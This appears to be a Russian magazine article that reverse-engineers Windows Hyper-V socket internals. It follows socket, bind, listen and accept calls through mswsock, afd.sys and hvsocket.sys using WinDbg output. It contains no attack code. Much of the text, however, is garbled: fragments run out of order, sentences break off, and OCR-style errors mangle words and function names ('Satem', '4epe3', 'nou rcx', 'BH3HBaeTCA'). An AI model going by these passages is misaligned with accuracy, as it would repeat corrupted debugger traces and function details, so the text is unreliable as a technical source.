Далее последовательно GetCurrentProcess\OpenProcessToken и затем GetTokenInformation. Можем увидеть, что в качестве \_TOKEN\_INFORMA-TION\_CLASS передается 0x1D:

![](_page_35_Picture_3729.jpeg)

После этого результат записывается в переменную mswsock!SockIsAppContainter. Видна инициализация строки \Device\Afd\Endpoint, которая переда‐

и запоминаем полученный GUID. Но, в принципе, можно использовать сущес‐ твующие GUID'ы, которые уже созданы на этапе установки Windows в том же разделе реестра:

HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Virtualization\ GuestCommunicationServices

![](_page_35_Picture_3730.jpeg)

VM Session Service 1 и VM Session Service 2 используются для работы Power-Shell Direct (второй GUID — до внедрения механизма Hyper-V socket duplication. Если в рамках одной и той же PowerShell‐сессии с помощью New‐PSSes‐ sion открывается два соединения, то используются два GUID'а).

![](_page_35_Picture_3731.jpeg)

![](_page_35_Picture_3732.jpeg)

dlet New-PSSession at command pipeline position 1<br>pply values for the following parameters:

#### **Socket**

Каким образом происходит заполнение параметров, посмотри в исходном коде приложения ServerExample, а мы перейдем непосредственно к вызову соответствующей API-функции.

ZeroMemory(&hints, sizeof(hints)); hints.ai family = AF HYPERV; hints.ai\_socktype = SOCK\_STREAM; hints.ai\_protocol = HV\_PROTOCOL\_RAW; ListenSocket = socket(hints.ai\_family, hints.ai\_socktype, hints. ai\_protocol);

Код скомпилируется в следующее.

![](_page_35_Picture_3733.jpeg)

Из ws2\_32!WSASocketA вызывается ws2\_32!WSASocketW, из которой затем вызывается ws2\_32!DPROVIDER\_\_Initialize.

WINDBG>dc poi(esp+4) L100 - второй параметр функции DPROVIDER:: Initialize (значение реестра Protocol\_Catalog9\Catalog\_Entries\000000 aaaaa1)

В ней производится поиск семейства адресов AF\_HYPERV, который был передан в качестве параметра, в структуре AfdTdiMapping (шесть элементов, размер элемента 20h байт). Структура содержит ссылки на стандартные сетевые устройства Windows:

![](_page_35_Picture_3734.jpeg)

В этой функции идет работа со структурой AfdTlTransportListHead. Она содержит связанный список указателей на объекты транспортов, инструкцией mov rbx, [rbx] происходит загрузка следующего элемента, и выполняется сравнение семейства адресов AF\_HYPERV (0x22) с [rbx+16h]; если совпадет, то функция вернет адрес структуры:

Далее видим инициализацию указателей на вспомогательные функции.

![](_page_35_Picture_3735.jpeg)

Далее вызывается afd!PplGenericAllocationFunction (выделение необходимой памяти), после заполнения необходимых структур вызывается nt!NtAllocatePoolEx. Затем вызывается nt!ObjDerefernceObject, при этом в rcx загружается указатель на процесс (ServerExample.exe).

\_\_WINDBG>dtx \_GUID poi(esp+4)\_\_ (\*((\_GUID \*)0xf6f4a0)) : {1234191B‐4BF7‐4CA7‐86E0‐DFD7C32B5445} [Type

: \_GUID] \_WINDBG> dc poi(esp+4)\_ 00f6f4a0 1234191b 4ca74bf7 d7dfe086 45542bc3 ..4..K.L.....+TE —

GUID Hyper‐V RAW (тот, что выводит netsh)

SYSTEM\CurrentControlSet\Services\Winsock\Parameters\Transports

Возвращаются следующие значения:

\_\_WINDBG>dc @ebx — (в ebx указатель на блок памяти, переданный

![](_page_35_Picture_3736.jpeg)

\_\_WINDBG>dt \_TOKEN\_INFORMATION\_CLASS @esp+8\_\_ combase!\_TOKEN\_INFORMATION\_CLASS 1d ( TokenIsAppContainer ) — похоже на адаптацию сокетов для

приложений, скомпилированных с опцией \APPCONTAINER

ется ntdll!NtCreateFile.

\_\_WINDBG>dtx OBJECT\_ATTRIBUTES poi(@esp+0x8) (третий параметр ntdll! NtCreateFile)\_\_ (\*((OBJECT\_ATTRIBUTES \*)0xf6f348)) [Type: OBJECT\_ATTRIBUTES] [+0x000] Length : 0x18 [Type: unsigned long] [+0x004] RootDirectory : 0x0 [Type: void \*] [+0x008] ObjectName : 0xf6f33c : "\Device\Afd\Endpoint" [ Type: \_UNICODE\_STRING \*] [+0x00c] Attributes : 0x42 [Type: unsigned long] [+0x010] SecurityDescriptor : 0x0 [Type: void \*] [+0x014] SecurityQualityOfService : 0x0 [Type: void \*] \_\_WINDBG>dtx \_IO\_STATUS\_BLOCK @esp+0xc ‐r (четвертый параметр ntdll! NtCreateFile)\_\_ (\*((\_IO\_STATUS\_BLOCK \*)0xf6f30c)) [Type: \_IO\_STATUS\_BLOCK] неинициализированная структура [+0x000] Status : 16184168 [Type: long] [+0x000] Pointer : 0xf6f368 [Type: void \*] [+0x004] Information : 0x0 [Type: unsigned long] — после выполнения будет возвращен статус операции (FILE\_CREATED, FILE\_OPENED , FILE\_OVERWRITTEN, FILE\_SUPERSEDED, FILE\_EXISTS, FILE\_DOES\_NOT\_EXIST )

Далее выполнение переходит в ядро драйвера **afd.sys**. При инициализации этот драйвер регистрирует обработчики IRP:

\_\_WINDBG>!drvobj afd 2\_\_ Driver object (ffffda8527de19c0) is for:

\Driver\AFD

DriverEntry: fffff803db38a000 afd!GsDriverEntry DriverStartIo: 00000000 DriverUnload: fffff803db34c380 afd!AfdUnload AddDevice: 00000000 Dispatch routines: [00] IRP\_MJ\_CREATE fffff803db357e90 afd! AfdDispatch [01] IRP\_MJ\_CREATE\_NAMED\_PIPE ffffff803db357e90 afd! AfdDispatch [02] IRP\_MJ\_CLOSE fffff803db357e90 afd! AfdDispatch [03] IRP\_MJ\_READ fffff803db357e90 afd! AfdDispatch [04] IRP\_MJ\_WRITE fffff803db357e90 afd! AfdDispatch \_\_WINDBG>kn\_\_ Child‐SP RetAddr Call Site 00 afd!AfdDispatch 01 nt!IopParseDevice+0x1655 02 nt!ObpLookupObjectName+0x8b2 03 nt!ObOpenObjectByNameEx+0x1dd 04 nt!IopCreateFile+0x3d9 05 nt!NtCreateFile+0x79 06 nt!KiSystemServiceCopyEnd+0x13 07 ntdll!NtCreateFile+0x14 Соответственно, после вызова ntdll!NtCreateFile попадем в Afd!AfdDispatch. Первый параметр обработчика: \_\_WINDBG>!devobj @rcx\_\_ Device object (ffffda8527de29d0) is for: Afd \Driver\AFD DriverObject ffffda8527de19c0 Current Irp 00000000 RefCount 79 Type 00000011 Flags 00000050 Dacl ffffcb8a7e8ccd11 DevExt 00000000 DevObjExt ffffda8527de2b20 ExtensionFlags (0x00000800) DOE\_DEFAULT\_SD\_PRESENT Characteristics (0x00020000) FILE\_DEVICE\_ALLOW\_APPCONTAINER\_TRAVERSAL Device queue is not busy. \_\_WINDBG>!devstack ffffda8527de29d0 — в стеке только одно устройство  $\overline{\phantom{a}}$ !DevObj !DrvObj !DrvObj !DevExt ObjectName > ffffda8527de29d0 \Driver\AFD 00000000 Afd Второй параметр Afd!AfdDispatch — это IRP. \_\_WINDBG>!irp @rdx\_\_ Irp is active with 4 stacks 4 is current (= 0xffffda8529720378) No Mdl: System buffer=ffffda8527088910: Thread ffffda8528714080: Irp stack trace. cmd flg cl Device File Completion‐Context >[IRP\_MJ\_CREATE(0), N/A(0)] 0 0 ffffda8527de29d0 ffffda8528bc3550 00000000‐00000000 \Driver\AFD Args: ffff908026e7b5d0 03000020 00030000 00000039 Можем убедиться, что пакет отправлен приложением: WINDBG>!thread ffffda8528714080 THREAD ffffda8528714080 Cid 0f74.0ca8 Teb: 0000000000ddf000 Win32T hread: ffffda85272b94e0 RUNNING on processor 0 IRP List: ffffda85297201d0: (0006,0310) Flags: 00000884 Mdl: 00000000 Not impersonating DeviceMap ffffca89863843b0 Owning Process ffffda8527121080 Image: ServerExample.exe Attached Process N/A Image: N/A Wait Start TickCount 416475 Ticks: 1 (0:00:00:00.015) Context Switch Count 3006 IdealProcessor: 0

Далее вызывается Afd!AfdCreate. Первый параметр — все тот же IRP. Далее — Afd!AfdCheckTDIFilter.

 $\_$ WINDBG>r — параметры Afd!AfdCheckTDIFilter $\_$ 

rcx=0000000000000001 rdx=0000000000000022 (Address Family ‐ AF\_HYPERV) r8=0000000000000001

r9=0000000000000000

\\Device\\Tcp \\Device\\Tcp6 \\Device\\Udp \\Device\\Udp6 \\Device\\RawIp \\Device\\RawIp6

Ни одно из этих устройств не используется для AF\_HYPERV. Возвращается указатель на структуру  $AfdTdiMapping$ . Далее —  $Afd!A1localecateEndpoint$ , из которой вызывается Afd!AfdTlFindAndReferenceTransport.

rcx=0000000000000022 (Address Family ‐ AF\_HYPERV) rdx=000000000000001 r8=0000000000000001

r9=0000000000000001

WINDBG>dps @rax

![](_page_35_Picture_3737.jpeg)

\_\_WINDBG>!object @rcx\_\_

Object: ffffda8527121080 Type: (ffffda8527096f20) Process ObjectHeader: ffffda8527121050 (new version) HandleCount: 8 PointerCount: 207781

Далее увеличивается на единицу глобальная переменная AfdEndpoints-Opened. На момент отладки

\_\_WINDBG>dd afd!AfdEndpointsOpened L4\_\_ fffff803`db3378e8 000009af 00000000 00000000 00000000

## SOCKETS INTERNALS

ИССЛЕДУЕМ ВНУТРІ

Идет проверка AfdEndpointListHead, не пустая ли она.

nou rcx, cs:AfdEndpointListHead lea rdi, AfdEndpointListHead rcx, rdi cmp

Затем в эту структуру вставляется новый элемент

![](_page_36_Picture_7.jpeg)

AfdEndpointListHead, как мы видели ранее, содержит созданные объекты сокетов.

В принципе, основная функция afd!AfdAllocateEndpoint заключается в создании нового элемента типа \_AFD\_CONNECTION и его добавлении в массив AfdEndpointListHead. Затем меняется состояние сокета (записывается ОАFD).

#### loc\_FFFFF80338220A91: nov eax, 0AFDh [rdi], ax<br><mark>loc\_FFFFF803382278AB</mark> cnp

Константы AFD, AFD1, AFD2, AFD4, AFD8, AAFD и подобные служат индикаторами состояния соединения. Но похоже, что полного соответствия с RFC 793, где описываются возможные состояния сокетов (LISTEN, SYN-SENT, SYN-RE-CEIVED, ESTABLISHED, FIN-WAIT-1, FIN-WAIT-2, CLOSE-WAIT, CLOSING, LAST-АСК, TIME-WAIT), нет. Также байт слева от константы меняется в зависимости от типа вызова 0001 afd0. Например, после вызова bind его значение станет равно трем.

WINDBG>dc @rdi - указатель на структуру \_AFD\_CONNECTION\_ ffffda85`2943e9e0 0001afd0 00000000 00000100 00000000 ....... ffffda85`2943e9f0 00000000 00000000 00000000 00000000 .....

ffffda85`2943ea00 00000000 00000000 27121080 ffffda85 ..........

hvsocket!VmbusTlEndpointIsPrivileged, Далее вызывается затем afd!AfdTLCreateEndpoint

WINDBG>r

rcx= ffffda852943e9e0 - указатель на объект \_AFD\_CONNECTION, с которым производится работа rdx=0000000000000022 - Address Family

r8=0000000000000001 - Hyper-V RAW r9=ffffda8527f6b8c0 - указатель на один из элементов AfdTlTransportL

istHead

В этой функции в стеке обнуляются 50h байт и затем размещаются параметры для вызываемой функции hvsocket! VmbusTlProviderEndpoint:

![](_page_36_Picture_600.jpeg)

Затем в гах загружается указатель на hvsocket! VmBusTlProviderEndpoint, в r14 наш IRP:

WINDBG>!irp @r14 Irp is active with 4 stacks 4 is current (= 0xffffdf08c0c5b408)  $>[IRP_MJ_CREATE(0), N/A(0)]$ 

0 ffffdf08bf161920 ffffdf08c0eb5780 00000000-00000000  $\theta$ 

\Driver\AFD Args: ffffa700e57f35d0 03000020 00030000 00000039

Выполняется вызов этой функции. Выполняются проверки структуры, переданной в rax, затем для объекта ETHREAD вызывается ndis!NdisGet-ThreadObjectCompartmentId, 3ATEM vmbus!VmbusTlCreateEndpoint (BTOрой параметр - указатель на объект EPROCESS), далее hvsocket! VmbusT1-CreateObjectFromLookasideList, которой  $\overline{B}$ вызывается nt!ExpInterlockedPopEntrySList.

Satem hvsocket!VmbusTlInitializeObject (BbBBBaet nt!KeInitialnt!KeInitializeSpinLock). izeEvent Происходит  $\overline{M}$ возврат из hvsocket!VmbusTlCreateObjectFromLookasideList, выделяется блок памяти размером 200h, тег Vnpi. Далее обнуляется блок памяти размером 38h, вызываются nt!KeEnterCriticalRegion и nt!ExAcquireFast-MutexUnsafe и выполняется регистрация hvsocket! VmbusTlEndpointActionWorkQueueRoutine 4epe3 netio!NetioInitializeWorkQueue.

После происходит возврат из vmbus! VmbusTlCreateEndpoint, затем вызывается afd!AfdTLCreateEndpointComplete(PIRP  $IRP$ ), четвертый параметр - vmbus! VmbusTlProviderEndpointDispatch, в структуру AFD -**CONNECTION** записывается адрес hvsocket! VmbusTlCreateEndpoint. Затем afd!ObDereferenceSecurityDescriptor, вызывается ИДЕТ проверка успешного результата - в зависимости от этого либо выполняется nt!iof-**CompleteRequest**, либо нет, - и происходит возврат из hvsocket.sys в afd. Sys.

Значение, возвращенное vmbus! VmbusTlProviderEndpoint, - 103h. Поэтому далее вызывается AfdTLPendRequest, если результат выполнения не 103h, но сразу будет вызов afd! AfdCompleteTLEndpCreate, и только после этого идет afd!AfdCompleteTLEndpCreate и nt!IofComplheteRequest. Происходит возврат из afd!AfdCreate (в гах все тот же 103h).

![](_page_36_Picture_601.jpeg)

0х144 — это тот самый handle, который в конечном итоге вернет функция socket и который будет передан функции bind в качестве первого параметра. Этот handle создается с помощью функции nt! ObpCreateHandle, вызываемой из функции nt! Ob Open Object By Name Ex (ранее при выполнении NtCreateFile):

![](_page_36_Picture_602.jpeg)

До выполнения функции в списке объектов:

![](_page_36_Picture_603.jpeg)

 $\_$ !handle 0 f 0xffffe382ff528480 - ServerExample.exe process object $\_$ 0144: Object: ffffda8529a9bcf0 GrantedAccess: 0016019f (Audit) Entry : ffffca8985cb1510 Object: ffffda8529a9bcf0 Type: (ffffda852718cb00) File

ObjectHeader: ffffda8529a9bcc0 (new version) HandleCount: 1 PointerCount: 2

Directory Object: 00000000 Name: \Endpoint {Afd} 0148: free handle, Entry address ffffca8985cb1520, Next Entry ffffca 8985cb1530

![](_page_36_Picture_604.jpeg)

Возвращаемся в usermode. Далее идет вызов mswsock! SockGetInformation (из нее происходит вызов ntdll!NtDeviceIoControlFile, которой в качестве handle файла передается возвращенный ранее 0х144).

NTSTATUS WINAPI NtDeviceIoControlFile(  $\overline{r}$ .  $\overline{11111111}$  $\overline{r}$ : lelle  $\overline{d}$  le  $(1)$   $\sum_{i=1}^{n} a_i$   $\sum_{i=1}^{n} a_i$ 

![](_page_36_Picture_605.jpeg)

Input buffer:

WINDBG>dc F6F2FC

00f6f2fc 00000007 00f6f38c c0140000 00f6f348 ............H...

IOCTL-код - 1207Bh (afd!AfdDispatchImmediateIrp), но она не выполнится, так как задействован механизм FastIO (подробности далее на примере send), выполнится afd!AfdFastIoDeviceControl, при этом IRP-пакет не формируется, usermode-буфер и его длина передаются как третий и четвертый параметр этой функции:

WINDBG>r rcx - объект \Endpoint {Afd} r8=0000000000f6f2fc r9=0000000000000010

После выполнения функции (результат записывается в тот же буфер):

WINDBG>dc F6F2FC 00f6f2fc 00000007 00000000 00010000 00000000 . . . . . . . . . . . . . . . .

Далее функция ntdll!NtDeviceIoControlFile вызывается повторно, в input-буфере данные, которые были возвращены после предыдущего выполнения. Но после повтора результат не изменился. Если бы функция вернула 103h, то вызвалась бы mswsock! SockWaitForSingleObject, затем ws2\_32!WahInsertHandleContext, далее выход из mswsock!SockSocket И ВОЗВРАТ В MSWSOCK!WSPSocket. Вход в mswsock!SockSetHandleContext. Далее вызывается wshhyperv! WSHGetSocketInformation, затем nt! NtDeviceIoControlFile CIOCTL 12047h (AfdDispatchImmediateIrp). В качестве input-буфера передается (размер буфера — D4):

![](_page_36_Picture_606.jpeg)

Возвращается (изменений после выполнения не произошло):

![](_page_36_Picture_607.jpeg)

Оттуда идет вызов ws2\_32!WPUModifyIFSHandle (вызывается ws2\_32!WahInsertHandleContext, идет работа с массивом ws2 32!SockPrimes). Выход из mswsock! SockSetHandleContext. Возврат в приложение.

#### **Bind**

Функция socket завершилась успешно, дальше выполняется bind:

iResult = bind(ListenSocket, hints.ai addr, (int)hints.ai addrlen);

Дальше usermode так подробно, как для socket, разбирать мы не будем, отметим только те моменты, которые специфичны именно для сокетов Hyper-V. Вызывается mswsock!WSPbind, далее mswsock!WahReferenceContextBy-Handle (HANDLE socket, PVOID SockContextTable). Адрес процедуры, содержащийся в ebx, сравнивается с адресом начала mswsock Tcpip4 WSHGet-SockaddrType либо mswsock Tcpip6 WSHGetSockaddrType. Если адрес совпадает, то вызывается соответствующая процедура, если нет, то выполняется call ebx (в нашем случае wshhyperv!WSHGetSockaddrType).

#### DATA XREF: wshhyperv\_WSHGetSockaddrType+261o ; DATA XREF: wshhyperv\_WSHGetSockaddrType:loc\_710713371o

wshhyperv:71071110 **ushhyperv\_HV\_GUID\_LOOPBACK xnnword** 38A855A1E75E95914A10DD56E0E16197h

ecx, ecx

: DATA XREF: wshhyperv\_WSHGetSockaddrType:loc\_710713581o

wshhyperv:71071100 wshhyperv\_HV\_GUID\_ZERO xnnword 0

 $\mathbf{0}$ 

71401313 xor

wshhyperv:71071110

wshhyperv:71071130

wshhyperv:71071140 db

Тип сокета вычисляется на основании GUID'а, заданного во время выполнения bind (у нас задан HV GUID ZERO).

![](_page_36_Picture_608.jpeg)

1oc\_FFFFF80161B53820:  $;$  Irp nov  $[rsp+8D8h+Irp], r14$ r9b, 1 ; ChargeQuota nov ; SecondaryBuffer xor r8d, r8d edx, [r13+8] nov ; Length ROU rcx, [r14+70h] ; UirtualAddress cs: imp\_IoAllocateMdl<br>rax, rax call test 1oc\_FFFFF80161B53956 jz

![](_page_36_Picture_609.jpeg)

В гсх адрес UserBuffer из параметров DeviceIoControl, затем загрузка страниц из файла подкачки (если они успели туда попасть) и их блокировка в памяти с помощью nt! MmProbeAndLockPages. Для выделенного пула размером 0х24 устанавливается тип кеширования cached с помощью nt! MmMap-LockedPagesSpecifyCache, а также опции HighPagePriority и MdlMappingNo-Execute.

 $Afd!AfdTLBindSecurity \rightarrow afd!AfdTLBind \rightarrow afd!AfdTLIOControl$  ( $M3$ последней выходим в afd!AfdTLBindComplete сразу после вызова afd!Afd-TLBindComplete2, только затем возвращаемся непосредственно на выход afd!AfdTLIoControl). Bызываем afd!AfdTLBindSecurity ИЗ (первый параметр - все тот же IRP, второй - объект \_AFD\_CONNECTION). Далее afd!AfdTlBind (параметры те же). В функции afd!AfdTLBind.

#### call memset rcx, [rdi+18h] nov rax, AfdTLBindComplete lea [rsp+78h+var\_48], 0 and

В гсх при этом загрузилось hvsocket! VmbusTlProviderEndpointDispatch.

**RBX FFFFC30DC4F60010 %** RCX FFFFF8016112C048 & husocket:husocket\_UmbusT1ProviderEndpointDispatch RDX 00000000000000000 + HEMORY:00000000

![](_page_36_Picture_610.jpeg)

Затем вызывается afd!AfdTLIoControl (перед вызовом формируется достаточно большой набор параметров), первым параметром идет указатель на функцию hvsocket! VmbusTlEndpointIoControlEndpoint, которая затем и выполняется. Затем вызывается hvsocket! VmbusTlHandleEndpointIoControl. В ходе выполнения получаем рекурсию:

WINDBG>kc Call Site afd!AfdTLIoControl afd!AfdTLBindComplete2 afd!AfdTLBindComplete afd!AfdTLIoControl afd!AfdTLBind afd!AfdTLBindSecurity afd!AfdBind nt!IopSynchronousServiceTail

На этот раз из hvsocket! Vmbus TlHandle Endpoint IoControl вызывается hvsocket!VmbusTlContainerGetVmId, a из нее hvsocket!VmbusTlFindAnd-ReferencePartitionByContainerId. В первом параметре функции по смещению +80h связный список:

![](_page_36_Picture_611.jpeg)

## EMPIRE SOCKETS INTERNALS ИССЛЕДУЕМ ВНУТРЕННИЕ<br>МЕХАНИЗМЫ РАБОТЫ СОКЕТОВ

Если включить гостевую виртуальную машину, то появится еще один элемент:

![](_page_37_Picture_846.jpeg)

Функция производит поиск по этому связному списку и возвращает структуру, в которой по смещению +E8h содержится указатель на HV GUID CHILDREN, если второй параметр, переданный функции hvsocket! VmbusTlContainer-GetVmId, совпадает со значением, размещенным по смещению +18Ch этой структуры. Далее идет afd!AfdTLBindGetAddrComplete.

Стектакой (мы все еще внутри afd!AfdTLBindComplete2):

WINDBG>kc

Call Site afd!AfdTLBindGetAddrComplete afd!AfdTLIoControl afd!AfdTLBindComplete2 afd!AfdTLBindComplete afd!AfdTLIoControl afd!AfdTLBind afd!AfdTLBindSecurity afd!AfdBind

В ней вызывается tdi! TdiCopyBufferToMdl, а копируемый буфер выглядит следующим образом.

> WINDBG>dc@rcx ffffda85`274bf180 00000022 90db8b89 4f790d35 ea49e98c ".......5.yO..I. - HV\_GUID\_CHILDREN ffffda85'274bf190 cdb7c80a b1d00d3e 4570fe10 487662ad ....>.....pE.bvH ffffda85`274bf1a0 1b7a9d77

последовательно вызываются nt!MmUnlockPages После копирования и nt!ioFreeMdl, а затем nt!IofCompleteRequest. Выполнение afd!AfdTl-BindSecurity завершается. В ЕАХ снова принудительно записывается 103h. Как мы видели раньше, именно это значение вернет функция NtDeviceIo-ControlFile. В этом случае дополнительно вызывается mswsock! SockWait-ForSingleObject.

WINDBG>dc 1223088 1223088+24 - содержимое UserBuffer после выполнения NtDeviceloControlFile 01223088 00000022 90db8b89 4f790d35 ea49e98c ".......5.yO..l. 01223098 cdb7c80a b1d00d3e 4570fe10 487662ad ....>.....pE.bvH 012230a8 1b7a9d77

В usermode, как и при выполнении socket, вызывается mswsock! SockSet-HandleContext, из которой снова вызывается NtDeviceIoControlFile. На этот раз

#### NTSTATUS WINAPI NtDeviceIoControlFile( **Tn HANDIF**  $Filehandle$  - 144 (\Device\Afd\Fndnoint), Ha

![](_page_37_Picture_847.jpeg)

В input-буфере.

WINDBG>dd 00F6F608 00F6F608+d4 00f6f608 00000001 00000022 00000001 00000001 - параметры из раздела реестра Hyper-V RAW 00f6f618 00000024 00000024 00000000 00000000 00f6f628 00000000 00010000 00010000 00001000 00f6f638 00000000 000003e9 00020026 00000008 00f6f648 00000000 00000000 00000000 00000000 00f6f658 00000000 00000000 00000000 00000000 00f6f668 00000000 00000000 1234191b 4ca74bf7 00f6f678 d7dfe086 45542bc3 00000004 00000610 00f6f688 00000022 90db8b89 4f790d35 ea49e98c - буфер, сформированный AfdBind 00f6f698 cdb7c80a b1d00d3e 4570fe10 487662ad 00f6f6a8 1b7a9d77 fffffffe 00000000 00000000 00f6f6b8 00000000 00000000 00000000 00000000 00f6f6c8 00000000 00000000 00000000 00000030 00f6f6d8 00000022 00000000

Обработка данных снова будет проходить через Fastlo. В этом случае поиск функции, обрабатывающей значение, производится в таблице AfdImmediateCallDispatch. обработчиком случае B нашем станет Afd!AfdSetContext. Вначале отключается доставка всех АРС текущему потоку с помощью nt!KeEnterGuardedRegion, содержимое UserBuffer копируется в одно из полей структуры AFD CONNECTION. Функция завершается вызовом nt!KeLeaveGuardedRegion. Возвращаемся в приложение.

**Listen** 

Далее серверное приложение вызывает Listen. Usermode рассматривать особо не будем, сразу обратимся к функции afd!AfdStartListen. Все так же вызов идет через ntdll!NtDeviceIoControlFile.

![](_page_37_Picture_848.jpeg)

00f6f7a0 00000100 7fffffff 00000000

В ядре InputBuffer сравнивается с AfdUserProbeAddress, затем формируется SLIST ENTRY. В структуру AFD CONNECTION в поле «тип» записывается ОАFD4. Вызывается afd!AfdRefTLBaseEndpoint, затем afd!AfdTLListen, откуда вызывается hvsocket! VmbusTlProviderListen, затем hvsocket! VmbusTlCreateEndpoint, ОТКУДА ВЫЗЫВАЕТСЯ nt!PsChargeProcessPoolQuota POOL TYPE - 200h (NonPagedPoolNx), процесс текущий.

Затем hvsocket! VmbusTlCreateObjectFromLookasideList, вызывается nt! ExAlocatePoolWithTag для буфера размером 130h, тег Vnpi, затем hvsocket! VmbusTlInitializeObject, затем выполняется инициализация Work queue (Netio!NetioInitializeWorkQueue) с параметром hvsocket!VmbusTlEndpointActionWorkQueueRoutine, Danee hvsocket!VmbusTlAssociateListenerToPartition, ОТКУДА ВЫЗЫВАЄТСЯ hvsocket! VmbusTlFindAndReferencePartitionByContainerId:

WINDBG>kc Call Site hysocket!VmbusTlAssociateListenerToPartition hvsocket!VmbusTlProviderListen afd!AfdTLListen afd!AfdStartListen nt!IopSynchronousServiceTail nt!IopXxxControlFile nt!NtDeviceIoControlFile

Затем вызывается hvsocket! VmbusTlResolvePartitionId, hvsocket! VmbusTlGetPartitionListenerEndpoint, OTKYAA hvsocket!VmbusTlFindOr-CreateService, функция завершается (в  $\text{tax}$  - 0), и идет проверка того, с каким разделом мы работаем. Получаем HV CHILDREN GUID, снова hvsocket!VmbusTlFindOrCreateService  $\mathcal{U}$ вызываем еще раз hvsocket! VmbusTlFindOrCreateService, в r14 возвращается 0C0000225. Далее идет вызов hvsocket! VmbusTlFindAndReferencePartition, затем

hvsocket!VmbusTlEndpointIsPrivileged, из которой вызывается последовательность

![](_page_37_Picture_849.jpeg)

Функция возвращает

WINDBG>dt GENERIC MAPPING @rax combase! GENERIC MAPPING +0x000 GenericRead : 0x120089 +0x004 GenericWrite : 0x120116 +0x008 GenericExecute : 0x1200a0 +0x00c GenericAll : 0x1f01ff

Затем nt! SeAccessCheck и nt! ObDereferenceSecurityDescriptor. Результат функции hvsocket! VmbusTlEndpointIsPrivileged при одной из трас-СИРОВОК:

WINDBG>!error @rax Error code: (NTSTATUS) 0xc0000022 (3221225506) - {Access Denied}  $\mathsf{A}$ process has requested access to an object, but has not been granted those access rights. (Правда, последний байт результата на выходе обнуляется.)

B hysocket есть hvsocket!VmbusTlEndpointSecurityDescriptor

WINDBG>!sd hvsocket!VmbusTlEndpointSecurityDescriptor\_

переменная

![](_page_37_Picture_850.jpeg)

hvsocket! VmbusTlEndpointIsPrivileged возвращает с0000000, снова идет **BH30B hysocket! VmbusTlFindOrCreateService.** 

WINDBG>kc Call Site

- hvsocket!VmbusTlFindOrCreateService
- hysocket!VmbusTlAssociateListenerToPartition
- hysocket!VmbusTlProviderListen
- afd!AfdTLListen
- afd!AfdStartListen
- nt!IopSynchronousServiceTail nt!IopXxxControlFile
- nt!NtDeviceIoControlFile

И только теперь вызывается hvsocket! VmbusTlCreateService, состоящий ИЗ ДВУХ ВЫЗОВОВ:

· hvsocket!VmbusTlCreateObject; · hvsocket!VmbusTlInitializeObjectTable.

Создается AVL-таблица.

VOID RtlInitializeGenericTableAvl(

![](_page_37_Picture_851.jpeg)

<u>)</u> j

После инициализации таблицы получаем:

\_WINDBG>dt nt!\_RTL\_AVL\_TABLE ffffb904c25c9f60\_\_ +0x000 BalancedRoot : RTL BALANCED LINKS +0x020 OrderedPointer : (null) +0x028 WhichOrderedElement : 0 +0x02c NumberGenericTableElements : 0 +0x030 DepthOfTree : 0 +0x038 RestartKey : (null) +0x040 DeleteCount : 0 +0x048 CompareRoutine : 0xfffff80a 6d6d16c0 RTL GENERIC COMPARE RES ULTS hvsocket!VmbusTlCompareGuids+0 +0x050 AllocateRoutine : 0xfffff80a 6d6d1db0 void\* hvsocket!VmbusT 1AllocateForAvlTable+0 +0x058 FreeRoutine : 0xfffff80a`6d6d1dd0 void hvsocket!VmbusT lFreeForAvlTable+0 +0x060 TableContext : 0x00000000 694c6353 Void

Вызов hvsocket! VmbusTlFindOrCreateService завершен, затем вызываhvsocket!VmbusTlAssociateListenerToService, **ется** a  $\overline{B}$ ней hvsocket!VmbusTlInsertObjectToTable. После этого таблица выглядит так:

WINDBG>dt nt!\_RTL\_AVL\_TABLE ffffb904c25c9f60\_ +0x000 BalancedRoot : \_RTL\_BALANCED\_LINKS +0x020 OrderedPointer : (null) +0x028 WhichOrderedElement : 0 +0x02c NumberGenericTableElements : 1

Завершается hvsocket!VmbusTlAssociateListenerToPartition, затем afd!AfdTLListenComplete hvsocket!VmbusTlCommon- $M$ вызывается ProviderCloseEndpoint hvsocket!VmbusTlQueueEndpointAction,  $\sqrt{ }$ из которой вызывается netio! NetioInsertWorkQueue (в качестве процедуры обработки передается hvsocket!VmbusTlEndpointActionWorkQueueRoutine), возвращаемся в afd!AfdTlListenComplete, где происходит вызов

afd!AfdDerefTLBaseEndpoint и затем nt!IofCompleteRequest. Возвращаемся в hvsocket!VmbusTlProviderListen, далее вызывается hvsocket!VmbusTlListenerProcessPendingIncomingConnection, откуда BH3HBaeTCA hvsocket!VmbusTlGetPendingConnection, 3aTeM - hvsocket VmbusTlpGetPendingConnection, возвращается 103h, выход из afd, возвращаемся в usermode.

Далее вызывается mswsock! SockSetHandleContext. Содержимое User-Buffer для ntdll!NtDeviceIoControlFile.

![](_page_37_Picture_852.jpeg)

Возвращаемся в приложение, выполняется вызов ассерт.

#### **Accept**

Вызывается ws2\_32! WSAAccept, затем mswsock! WSPAccept, затем NtDevice-IoControlFile:

![](_page_37_Picture_853.jpeg)

afd!AfdWaitForListen nt!IopSynchronousServiceTail+0x1a0 nt!IopXxxControlFile+0x674 nt!NtDeviceIoControlFile+0x56 nt!KiSystemServiceCopyEnd+0x13

Input-буфер, как видно, отсутствует, только output. Управление переходит к afd!AfdWaitForListen, вызывается afd!AfdGetUnacceptedConnection. Первый параметр - AFD CONNECTION, выполняется сравнение элемента по смещению +50h с адресом самой структуры, возвращается 0. Далее в IRP->CancelRoutine записывается afd!AfdCancelWaitForListen.

Другие функции не вызываются, выполнение в afd завершается, возврата из NtDeviceIoControlFile непосредственно в приложение не происходит. Посмотрим, куда же передается управление. Все вызовы nt завершаются инструкцией sysret, которая передает управление в usermode по адресу, указанному в гсх.

![](_page_37_Picture_854.jpeg)

Инструкция всего одна, поэтому рассмотрим стек:

WINDBG>dqs @r8\_ 00000000 0b8fbb98 00007ff9 3dfc3d34 - попадаем в недра SysWoW.dll.

Стек при этом выглядит так:

WINDBG>dqs @r8 (в регистр rsp будет помещено значение r8 непосредственно перед выполнением swapgs, sysret) 00000000 0b8fbba0 00000000 00000000

Содержимое стека меняется во время выполнения nt! KewaitForSingleOb- $\rightarrow$  nt!KiCommitThreadWait  $\rightarrow$  nt!KiSwapThread, ject вызываемой из nt!IopSynchronousServiceTail.

